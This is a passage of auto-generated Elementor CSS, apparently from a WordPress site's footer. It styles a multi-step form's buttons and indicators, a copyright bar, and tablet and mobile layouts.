--e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-2e219b4 );color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button[type="submit"]{background-color:var( --e-global-color-2e219b4 );color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button[type="submit"] svg *{fill:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-784f9b6 );color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-c6a58a4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3a5ba91 );color:var( --e-global-color-2e219b4 );border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3a5ba91 );color:var( --e-global-color-2e219b4 );border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;border-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message.elementor-message-success{color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message.elementor-message-danger{color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message.elementor-help-inline{color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator, .elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator__label{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-3a5ba91 );--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:var( --e-global-color-3a5ba91 );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:var( --e-global-color-3a5ba91 );--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-386 .elementor-element.elementor-element-492b9d47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-386 .elementor-element.elementor-element-492b9d47:not(.elementor-motion-effects-element-type-background), .elementor-386 .elementor-element.elementor-element-492b9d47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-492b9d47 > .elementor-container{min-height:50px;}.elementor-386 .elementor-element.elementor-element-492b9d47{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-386 .elementor-element.elementor-element-492b9d47 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-386 .elementor-element.elementor-element-45b83279{text-align:left;}.elementor-386 .elementor-element.elementor-element-45b83279 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-b659222 );}.elementor-386 .elementor-element.elementor-element-21adf93c{text-align:right;}.elementor-386 .elementor-element.elementor-element-21adf93c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;text-transform:none;font-style:normal;line-height:1.5em;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-b659222 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-386 .elementor-element.elementor-element-780c66c{padding:50px 25px 50px 025px;}.elementor-386 .elementor-element.elementor-element-5ee7f5e6 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;padding:0px 0px 0px 15px;}.elementor-386 .elementor-element.elementor-element-42290ba3{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-6abf61bb{--icon-size:13px;}.elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated{padding:0px 0px 0px 015px;}.elementor-386 .elementor-element.elementor-element-2b2c8b20 > .elementor-widget-container{padding:0px 0px 0px 07px;}.elementor-386 .elementor-element.elementor-element-867b28e > .elementor-widget-container{padding:0px 0px 0px 7px;}.elementor-386 .elementor-element.elementor-element-5bac3c59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-386 .elementor-element.elementor-element-d4b5198 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-ec4327e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 7px;}.elementor-386 .elementor-element.elementor-element-5ad43c3d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 5px;}.elementor-386 .elementor-element.elementor-element-ac78711 .elementor-heading-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group > label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-type-html{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-subgroup label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator, .elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator__label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-492b9d47{padding:10px 20px 10px 20px;}.elementor-386 .elementor-element.elementor-element-45b83279 .elementor-heading-title{font-size:12px;}.elementor-386 .elementor-element.elementor-element-21adf93c .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-386 .elementor-element.elementor-element-780c66c{padding:35px 20px 35px 20px;}.elementor-386 .elementor-element.elementor-element-5ee7f5e6 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-42290ba3{text-align:left;font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-widget-container{text-align:left;}.elementor-386 .elementor-element.elementor-element-6abf61bb{--icon-size:12px;}.elementor-386 .elementor-element.elementor-element-5e788a06{width:33%;}.elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated{padding:0px 0px 0px 05px;}.elementor-386 .elementor-element.elementor-element-2b2c8b20{text-align:left;}.elementor-386 .elementor-element.elementor-element-867b28e > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-386 .elementor-element.elementor-element-5bac3c59{width:33%;}.elementor-386 .elementor-element.elementor-element-5bac3c59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 5px;}.elementor-386 .elementor-element.elementor-element-d4b5198{text-align:left;}.elementor-386 .elementor-element.elementor-element-ec4327e > .elementor-widget-container{padding:0px 4px 0px 2px;}.elementor-386 .elementor-element.elementor-element-5ad43c3d{width:33%;}.elementor-386 .elementor-element.elementor-element-5ad43c3d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-386 .elementor-element.elementor-element-ac78711 .elementor-heading-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group > label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-type-html{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-subgroup label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator, .elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator__label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-492b9d47{padding:30px 20px 20px 20px;}.elementor-386 .elementor-element.elementor-element-58323a55 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-45b83279{text-align:center;}.elementor-386 .elementor-element.elementor-element-21adf93c{text-align:center;}}@media(min-width:768px){.elementor-386 .elementor-element.elementor-element-5ee7f5e6{width:36.579%;}.elementor-386 .elementor-element.elementor-element-5e788a06{width:20%;}.elementor-386 .elementor-element.elementor-element-5bac3c59{width:20%;}.elementor-386 .elementor-element.elementor-element-5ad43c3d{width:23.421%;}}@media(max-width:1024px) and (min-width:768px){.elementor-386 .elementor-element.elementor-element-5ee7f5e6{width:35%;}.elementor-386 .elementor-element.elementor-element-5e788a06{width:20%;}.elementor-386 .elementor-element.elementor-element-5bac3c59{width:20%;}.elementor-386 .elementor-element.elementor-element-5ad43c3d{width:20%;}}